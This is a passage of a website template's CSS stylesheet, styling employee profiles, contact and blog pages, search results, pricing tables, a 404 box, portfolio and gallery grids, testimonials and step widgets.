.employee-single .images-box .image {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0 0 20px;
  text-align: center;
}

.employee-single .images-box img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.employee-single .images-box .pagination {
  margin-top: 0;
}

.employee-single .images-box .carousel-box.load {
  max-height: 390px;
  overflow: hidden;
}

.employee-single .employee-description .name {
  font-size: 22px;
  line-height: 1.3;
  margin: 0 0 5px;
}

.employee-single .employee-description .role {
  font-size: 14px;
  margin: 0 0 22px;
}

.employee-single .employee-description .social {
  margin: 22px 0 0;
}

.employee .employee-hover .social .item {
  background: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  margin: 0 10px 0 0;
}

.employee .employee-hover .social .item .sbtnf {
  float: none;
  margin: 0;
  overflow: inherit;
}

.employee-single-rotation .content-box {
  padding-left: 15px;
  padding-right: 15px;
}

/******************************************************************************
  Contact Us
*******************************************************************************/
.contact-info {
  margin-top: 30px;
}

.contact-info .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 1.3;
  margin: 0 0 22px;
}

.contact-info address {
  margin-top: 5px;
  margin-bottom: 35px;
}

.contact-info hr {
  margin: 0 0 36px;
}

.contact-form .buttons-box {
  margin: 8px 0 0;
}

.map-box {
  position: relative;
}

.map-box .contact-info {
  background: #fff;
  margin: 0;
  padding: 5px 10px;
  position: absolute;
  top: 150px;
  z-index: 1;
}

.map-box .contact-info address {
  margin-bottom: 15px;
}

/******************************************************************************
  Blog
*******************************************************************************/
.post {
  margin-bottom: 40px;
  padding: 0;
}

.blog .post {
  margin-top: -3px;
}

.post+.post {
  border-top-width: 1px;
  padding-top: 37px;
}

.post .entry-title {
  font-size: 26px;
  font-weight: normal;
  margin: 0 0 17px;
}

.post .entry-title a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-title a:hover {
  text-decoration: none;
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-content {
  margin: 0 0 25px;
}

.post .entry-content p:last-child {
  margin-bottom: 0;
}

.post .entry-meta {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 1.3;
}

.post .entry-meta .separator {
  margin: 0 10px;
}

.post .entry-meta .comments-link {
  background: url("../img/comment-link.png") 0 50% no-repeat;
  padding: 0 0 0 18px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-meta .comments-link:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-meta .comments-link a {
  color: #7f7f7f;
  text-decoration: none;
}

.blog-post .post {
  margin-bottom: 76px;
}

.blog-post .commentlist {
  margin: 0 0 54px;
  padding: 0;
}

.blog-post .commentlist li {
  padding: 22px 0;
}

.blog-post .commentlist li:first-child {
  padding-top: 10px;
}

.commentlist li .avatar {
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}

.blog-post .commentlist li .meta {
  margin: 0 0 10px;
}

.blog-post .commentlist li .description {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  overflow: hidden;
}

.blog-post .comments-form {
  margin: 6px 0 0;
}

.blog-post .comments-form .comment-box {
  margin: 0;
  text-align: right;
}

.blog-post .comments-form .comment-box textarea {
  margin: 0 0 15px;
}

.blog-post .comments-form .comment-box i {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 12px;
  vertical-align: top;
}

.blog-post .comments-form .button-set {
  margin: 19px 0 0;
}

.blog-post .comments-form .button-set .required {
  font-size: 11px;
  line-height: 40px;
}

.blog-post .comments-form .button-set .required b {
  font-size: 14px;
}

.carousel .post {
  border: 0 none;
  float: left;
  line-height: 22px;
  margin: 0 15px;
  padding: 0;
}

/******************************************************************************
  Search Result
*******************************************************************************/
.search-result .search-form {
  margin-bottom: 40px;
  position: relative;
}

.search-result .search-form .search-string {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 60px;
  line-height: 30px;
  margin: 0;
  padding: 14px 50px 14px 18px;
}

.search-result .search-form .search-string:focus {
  border-color: #ccc;
}

.search-result .search-form .search-submit {
  background: none;
  border-left: 1px solid #e1e1e1;
  height: 30px;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 15px;
  text-align: center;
  width: 46px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.search-result .search-form .search-submit svg {
  margin-top: 2px;
}

.search-result .search-form .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.search-result .filter-buttons,
.search-result .text-results {
  margin-bottom: 30px;
}

.search-result .text-results {
  color: #999;
  font-size: 12px;
  padding-top: 9px;
  padding-bottom: 10px;
  text-align: right;
}

.search-result .item {
  background: none;
  border: 0 none;
  border-top: 1px solid #e1e1e1;
  margin-top: 0 -15px 40px;
  padding: 37px 0 0;
}

.search-result .pagination {
  margin-top: 0;
}

/******************************************************************************
  Posts Variants
*******************************************************************************/
.post.carousel {
  line-height: 22px;
}

.post.carousel .images-box {
  overflow: hidden;
}

.post.carousel .images-box img,
.post.carousel .images-box iframe {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.post.carousel .carousel-box.load {
  max-height: 300px;
}

.post.carousel .carousel-box {
  margin-bottom: 42px;
  position: relative;
}

.post.carousel .carousel-box.no-pagination {
  margin-bottom: 8px;
}

.post.carousel .carousel-box .next,
.post.carousel .carousel-box .prev {
  left: 0;
  margin: -20px 5px 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 50%;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post.carousel .carousel-box:hover .next,
.post.carousel .carousel-box:hover .prev {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    opacity .2s linear,
    background-color .2s linear;
  transition:
    opacity .2s linear,
    background-color .2s linear;
}

.post.carousel .carousel-box:hover .next:hover,
.post.carousel .carousel-box:hover .prev:hover {
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.post.carousel .carousel-box .next {
  left: auto;
  right: 0;
}

.post.carousel .carousel-box .pagination {
  left: 0;
  position: absolute;
  right: 0;
}

/******************************************************************************
  Sitemap
*******************************************************************************/
.sitemap,
.sitemap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.sitemap ul {
  margin: 0 0 0 15px;
}

.sitemap li {
  background: url("../img/point.png") right 13px repeat-x #fff;
}

.sitemap a {
  background: #fff;
  color: #1e1e1e;
  font-size: 12px;
  line-height: 1;
  padding: 0 5px 0 12px;
  position: relative;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sitemap a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sitemap a:before {
  content: "\f105";
  display: block;
  font-family: FontAwesome;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  line-height: 12px;
  left: 0;
  position: absolute;
  top: 2px;
}

/******************************************************************************
  Pricing
*******************************************************************************/
.pricing {
  background-color: #fff;
  margin: 0 auto 40px;
  max-width: 270px;
  position: relative;
  text-align: left;
}

.pricing * {
  position: relative;
}

.pricing:before {
  background: #f7f7f7;
  background: rgba(30, 30, 30, .06);
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.pricing .title {
  line-height: 32px;
  padding: 17px 20px 21px;
}

.pricing .title a {
  color: #1e1e1e;
  font-size: 24px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}

.pricing .price-box {
  font-size: 12px;
  line-height: 1;
  overflow: hidden;
  padding: 0 20px 20px;
}

.pricing .price-box .icon {
  background: #fff;
  color: #505050;
  height: 60px;
  text-align: center;
  width: 60px;
  z-index: 1;
}

.pricing .price-box .icon i,
.pricing .price-box .icon .livicon {
  background: none;
  font-size: 30px;
  height: auto;
  line-height: 52px;
  margin: 0;
  width: auto;
}

.pricing .price-box .icon .livicon {
  height: 60px !important;
}

.pricing .price-box .icon .livicon svg {
  top: 0 !important;
  vertical-align: middle;
}

.pricing .price-box .price {
  font-size: 36px;
  font-weight: bold;
  margin: 13px 0 0;
}

.pricing .price-box .price span {
  font-size: 12px;
}

.pricing .options {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pricing .options li {
  border-top: 1px solid rgba(30, 30, 30, .1);
  color: #999;
  color: rgba(30, 30, 30, .4);
  line-height: 22px;
  padding: 13px 10px 13px 45px;
  position: relative;
}

.pricing .options li span {
  color: #1e1e1e;
  display: none;
  left: 25px;
  line-height: 1;
  position: absolute;
  top: 16px;
}

.pricing .options li.active {
  color: #1e1e1e;
}

.pricing .options li.active span {
  display: block;
}

.pricing .bottom-box {
  border-top: 1px solid rgba(30, 30, 30, .1);
  background: rgba(30, 30, 30, .05);
  overflow: hidden;
  padding: 19px 19px 20px;
}

.pricing .bottom-box .more {
  color: #7f7f7f;
  color: rgba(30, 30, 30, .7);
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.pricing .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.pricing .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}

.pricing .bottom-box .rating-box {
  float: right;
}

.pricing .bottom-box .btn {
  font-weight: bold;
  margin: 19px 0 0;
  width: 100%;
}

.pricing.prising-info:before {
  background: rgba(1, 165, 219, .06);
}

.pricing.prising-info .title a {
  color: #01a5db;
}

.pricing.prising-info .price-box .icon {
  color: #35beeb;
  border-color: #35beeb;
}

.pricing.prising-info .options li,
.pricing.prising-info .bottom-box {
  border-color: rgba(1, 165, 219, .1);
  color: rgba(1, 165, 219, .4);
}

.pricing.prising-info .bottom-box {
  border-top: 1px solid rgba(1, 165, 219, .1);
  background: rgba(1, 165, 219, .05);
}

.pricing.prising-info .options li span,
.pricing.prising-info .bottom-box .more,
.pricing.prising-info .options li.active {
  color: #01a5db;
}

.pricing.pricing-success:before {
  background: rgba(132, 162, 0, .06);
}

.pricing.pricing-success .title a {
  color: #84a200;
}

.pricing.pricing-success .price-box .icon {
  border-color: #9ab71a;
  color: #9ab71a;
}

.pricing.pricing-success .options li,
.pricing.pricing-success .bottom-box {
  border-color: rgba(132, 162, 0, .1);
  color: rgba(132, 162, 0, .4);
}

.pricing.pricing-success .bottom-box {
  border-top: 1px solid rgba(132, 162, 0, .1);
  background: rgba(132, 162, 0, .05);
}

.pricing.pricing-success .bottom-box .more,
.pricing.pricing-success .options li span,
.pricing.pricing-success .options li.active {
  color: #84a200;
}

.pricing.pricing-error:before {
  background: rgba(212, 7, 70, .06);
}

.pricing.pricing-error .title a {
  color: #d40746;
}

.pricing.pricing-error .price-box .icon {
  border-color: #de2a61;
  color: #de2a61;
}

.pricing.pricing-error .options li,
.pricing.pricing-error .bottom-box {
  border-color: rgba(212, 7, 70, .1);
  color: rgba(212, 7, 70, .4);
}

.pricing.pricing-error .bottom-box {
  border-top: 1px solid rgba(212, 7, 70, .1);
  background: rgba(212, 7, 70, .05);
}

.pricing.pricing-error .options li span,
.pricing.pricing-error .bottom-box .more,
.pricing.pricing-error .options li.active {
  color: #d40746;
}

/******************************************************************************
  404
*******************************************************************************/
.box-404 {
  -webkit-border-radius: 177px;
  -moz-border-radius: 177px;
  border-radius: 177px;
  font-weight: normal;
  height: 354px;
  margin: 0 auto;
  padding: 92px 0 0;
  text-align: center;
  width: 354px;
}

.box-404 h1 {
  font-size: 150px;
  font-weight: normal;
  line-height: 0.9;
  margin: 0;
}

.box-404 h2 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

/******************************************************************************
  FAQ
*******************************************************************************/
.filter-elements-wrapper {
  margin: 0 auto;
}

.filter-buttons {
  display: block;
  margin-bottom: 30px;
}

.filter-buttons .dropdown-toggle {
  background: transparent;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #1e1e1e;
  display: block;
  float: left;
  font-weight: bold;
  height: 38px;
  line-height: 38px;
  margin-right: 20px;
  padding: 0 10px 0 20px;
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.filter-buttons .dropdown-toggle .caret {
  margin: -2px 0 0 5px;
}

.filter-buttons .dropdown-toggle:hover {
  background: transparent;
  text-decoration: none;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.filter-buttons.open .dropdown-toggle {
  background: transparent;
}

.filter-buttons .dropdown-menu {
  border: 1px solid #e1e1e1;
}

.filter-buttons .dropdown-menu .active {
  background-color: #f5f5f5;
}

.filter-buttons.white .dropdown-toggle,
.filter-buttons.white .dropdown-toggle .caret {
  color: #fff;
}

/******************************************************************************
  Portfolio
*******************************************************************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.year-regulator {
  padding-top: 13px;
}

.year-regulator .label {
  color: inherit;
  display: table-cell;
  font-size: 12px;
  line-height: 14px;
  padding: 0 20px 0 0;
  text-align: left;
  vertical-align: middle;
}

.year-regulator .layout-slider {
  display: table-cell;
  width: 100%;
}

.year-regulator .layout-slider input[type="slider"] {
  visibility: hidden;
}

.portfolio .filter-elements {
  overflow: visible !important;
}

.portfolio .work {
  margin-bottom: 40px;
}

.work,
.work:visited {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  display: block;
  position: relative;
  text-align: center;
  text-shadow: 0 1px #000;
}

.work:hover {
  display: block;
  text-decoration: none;
}

.carousel .work {
  margin: 2px 1px;
}

.work img {
  background-color: #555;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  width: 100%;
}

.work .shadow {
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(29%, rgba(255, 255, 255, 0.01)), color-stop(30%, rgba(0, 0, 0, 0.01)), color-stop(33%, rgba(0, 0, 0, 0.01)), color-stop(62%, rgba(0, 0, 0, 0.17)), color-stop(68%, rgba(0, 0, 0, 0.24)), color-stop(90%, rgba(0, 0, 0, 0.62)), color-stop(100%, rgba(0, 0, 0, 0.73)));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.work .work-title {
  bottom: 37px;
  left: 0;
  margin: 0 0 -17px;
  padding: 0 5px;
  position: absolute;
  right: 0;
  text-align: center;
  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}

.work .title {
  bottom: 46px;
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  margin: 0 0 6px;
  text-align: center;
}

.work .description {
  font-size: 11px;
  font-style: italic;
  font-family: Georgia;
  line-height: 16px;
  text-align: center;
}

.work .bg-hover {
  background: #fff;
  background: rgba(255, 255, 255, .9);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.work:hover {
  text-shadow: none;
}

.work:hover .work-title {
  bottom: 46%;
  color: #1e1e1e;
  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}

.work:hover .bg-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
}

.work-single .carousel-box {
  overflow: hidden;
}

.work-single .carousel-box .carousel img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.work-single .carousel-box.load {
  max-height: 270px;
}

.work-single .title {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 5px;
}

.work-single .type {
  color: #7f7f7f;
  font-size: 14px;
  margin: 0 0 22px;
}

/* Portfolio One */
.work-one {
  color: #7f7f7f;
  max-width: 100%;
  overflow: hidden;
}

.work-one+.work-one {
  margin-top: 40px;
}

.work-one .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 7px;
}

.work-one .title a {
  color: #1e1e1e;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.work-one .title a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.work-one .description {
  font-size: 11px;
  line-height: 14px;
  margin: 0 0 27px;
}

.work-one .work-image {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 0;
  overflow: hidden;
}

.work-one .work-image img {
  -webkit-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}

.work-one .work-image img:hover {
  -webkit-filter: grayscale(100%);
}

/******************************************************************************
  Galery
*******************************************************************************/
.gallery .images-box {
  margin-bottom: 30px;
}

.gallery-images {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 0;
  max-width: 100%;
  position: relative;
}

.gallery-images img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.gallery-images .bg-images {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images:hover>.bg-images {
  background: #fff;
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images .bg-images i {
  margin: 5px 0 0 5px;
}

.gallery-images .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

/******************************************************************************
  Respond
*******************************************************************************/
.respond {
  background: none;
  border: 0 none;
}

.respond .description {
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #1e1e1e;
  font-style: italic;
  font-size: 90%;
  line-height: 1.4;
  margin-bottom: 10px;
  padding: 20px;
  position: relative;
}

.respond.bg .description {
  background-color: #a5e573;
}

.respond.border .description {
  border-color: #a5e573;
  border-width: 1px;
}

.respond.bg .description:before,
.respond.border .description:before {
  border: 10px solid transparent;
  border-top-color: #a5e573;
  bottom: -20px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}

.respond.border .description:after {
  border: 10px solid transparent;
  border-top-color: #fff;
  bottom: -18px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}

.respond .name {
  color: #7f7f7f;
  min-height: 22px;
  padding: 5px 5px 5px 5px;
}

.respond.white .name {
  color: #fff;
}

.respond .name .icon {
  color: #7f7f7f;
  font-size: 30px;
  margin: -5px 0 0;
}

.respond.white .name .icon {
  color: #fff;
}

.respond-carousel {
  overflow: hidden;
}

.respond-carousel .pagination {
  margin: 0;
}

.respond.respond-blockquote blockquote {
  border: none;
  margin: 0;
  padding-left: 30px;
}

.respond.respond-blockquote blockquote:before {
  content: open-quote;
  font-size: 50px;
  font-weight: bold;
  left: 16px;
  line-height: 1;
  position: absolute;
  top: 14px;
}

.respond.respond-blockquote blockquote:after {
  content: close-quote;
  display: inline-block;
  font-size: 50px;
  font-weight: bold;
  line-height: 0;
  margin: 0 0 -5px 0;
  vertical-align: bottom;
}

.respond.respond-blockquote.border blockquote:before,
.respond.respond-blockquote.border blockquote:after {
  color: #a5e573;
}

.respond.respond-blockquote .name .icon {
  float: left;
  height: 50px;
  margin: 0 10px 0 0;
  width: 50px;
}

.respond.respond-blockquote .name strong {
  font-size: 120%;
}

.respond .description.bg-info,
.respond .description.bg-primary,
.respond .description.bg-success,
.respond .description.bg-warning,
.respond .description.bg-danger {
  color: #fff;
}

.respond .description.bg-info:before,
.respond .description.border-info:before {
  border-top-color: #0098ca;
}

.respond .description.bg-primary:before,
.respond .description.border-primary:before {
  border-top-color: #037ac5;
}

.respond .description.bg-success:before,
.respond .description.border-success:before {
  border-top-color: #738d00;
}

.respond .description.bg-warning:before,
.respond .description.border-warning:before {
  border-top-color: #f89406;
}

.respond .description.bg-danger:before,
.respond .description.border-danger:before {
  border-top-color: #c10841;
}

.respond .description.bg-white:before,
.respond .description.border-white:before {
  border-top-color: #fff;
}

.respond.border .description.border-white {
  border-color: #fff;
}

.respond.respond-blockquote.border .border-info blockquote:before,
.respond.respond-blockquote.border .border-info blockquote:after {
  color: #0098ca;
}

.respond.respond-blockquote.border .border-primary blockquote:before,
.respond.respond-blockquote.border .border-primary blockquote:after {
  color: #037ac5;
}

.respond.respond-blockquote.border .border-success blockquote:before,
.respond.respond-blockquote.border .border-success blockquote:after {
  color: #738d00;
}

.respond.respond-blockquote.border .border-warning blockquote:before,
.respond.respond-blockquote.border .border-warning blockquote:after {
  color: #f89406;
}

.respond.respond-blockquote.border .border-danger blockquote:before,
.respond.respond-blockquote.border .border-danger blockquote:after {
  color: #c10841;
}

.respond.respond-blockquote.border .border-white blockquote:before,
.respond.respond-blockquote.border .border-white blockquote:after {
  color: #1e1e1e;
}

/******************************************************************************
  Chart
*******************************************************************************/
.chart {
  position: relative;
  text-align: center;
}

.jqstooltip {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.graph text {
  overflow: hidden !important;
}

.morris-hover {
  z-index: 700;
}

/******************************************************************************
  Livicons
*******************************************************************************/
.livicon {
  display: inline-block;
  line-height: inherit;
  vertical-align: middle;
}

.livicon svg {
  vertical-align: top;
}

.big-icon .livicon svg,
.icon .livicon svg {
  top: 25% !important;
}

.livicon.metro-bg {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  margin-bottom: 4px;
  padding: 26px 25px 26px 27px;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
}

/******************************************************************************
  Steps
*******************************************************************************/
.steps {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.steps .step {
  background: #fff;
  border: 1px solid #e1e1e1;
  display: table-cell;
  padding: 15px;
  position: relative;
  vertical-align: middle;
}

.steps .step .step-wrapper {
  position: relative;
}

.steps .step+.step {
  border-left: 0 none;
}

.steps .step:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.steps .step:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.steps .step .step-wrapper:after,
.steps .step .step-wrapper:before {
  content: '';
  position: absolute;
  top: 0;
  right: -29px;
  border: 7px solid transparent;
  border-left-color: #e1e1e1;
  z-index: 1;
}

.steps .step .step-wrapper:before {
  border-left-color: #fff;
  right: -27px;
  z-index: 2;
}

.steps .step:last-child .step-wrapper:after,
.steps .step:last-child .step-wrapper:before {
  display: none;
}

.steps .step .bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  bottom: 0;
  left: 0;
  opacity: .1;
  filter: alpha(opacity=10);
  position: absolute;
  right: 0;
  top: 0;
}

.steps .step .bg-image~* {
  position: relative;
}

.steps .step.border-warning .step-wrapper:after {
  border-left-color: #f89406;
}

.steps .step.border-error .step-wrapper:after {
  border-left-color: #c10841;
}

.steps .step.border-info .step-wrapper:after {
  border-left-color: #0098ca;
}

.steps .step.border-success .step-wrapper:after {
  border-left-color: #738d00;
}

.steps .step.border-grey .step-wrapper:after {
  border-left-color: #777;
}

.steps .step.bg-warning .step-wrapper:before {
  border-left-color: #f89406;
}

.steps .step.bg-error .step-wrapper:before {
  border-left-color: #c10841;
}

.steps .step.bg-info .step-wrapper:before {
  border-left-color: #0098ca;
}

.steps .step.bg-success .step-wrapper:before {
  border-left-color: #738d00;
}

.steps .step.bg-grey {
  background: #777;
}

.steps .step.bg-grey .step-wrapper:before {
  border-left-color: #777;
}

.steps.steps-apart {
  display: block;
  width: auto;
}

.steps.steps-apart .step {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
}

.steps.steps-apart .step:last-child .step-wrapper:after,
.steps.steps-apart .step:last-child .step-wrapper:before {
  display: block;
}

.steps.steps-apart>[class*="col-md"]:last-child>.step .step-wrapper:after,
.steps.steps-apart>[class*="col-md"]:last-child>.step .step-wrapper:before {
  display: none;
}

.steps.progress-steps {
  display: block;
}

.steps.progress-steps .step {
  background: none !important;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  margin: 0 0 40px;
  min-height: 185px;
  padding: 0;
}

.steps.progress-steps .step .step-wrapper {
  padding: 20px 20px 20px 260px;
  position: static;
}

.steps.progress-steps .step.step-right .step-wrapper {
  padding: 20px 260px 20px 20px;
}

.steps.progress-steps .step .number {
  background: #e1e1e1;
  bottom: 0;
  color: #fff;
  font-size: 150px;
  left: 0;
  line-height: 1.2;
  position: absolute;
  text-align: center;
  top: 0;
  width: 240px;
}

.steps.progress-steps .step.step-right .number {
  left: auto;
  right: 0;
}

.steps.progress-steps .step .step-wrapper:after,
.steps.progress-steps .step .step-wrapper:before,
.steps.progress-steps .step:last-child .number:after,
.steps.progress-steps .step:last-child .number:before {
  display: none;
}

.steps.progress-steps .step .number:after,
.steps.progress-steps .step .number:before {
  border: 7px solid transparent;
  border-top-color: #e1e1e1;
  bottom: -15px;
  content: '';
  left: 50%;
  margin-left: -7px;
  position: absolute;
  z-index: 1;
}

.steps.progress-steps .step .number:before {
  bottom: -13px;
  z-index: 2;
}

.steps.progress-steps .step.border-warning .number:after {
  border-top-color: #f89406;
}

.steps.progress-steps .step.border-error .number:after {
  border-top-color: #c10841;
}

.steps.progress-steps .step.border-info .number:after {
  border-top-color: #0098ca;
}

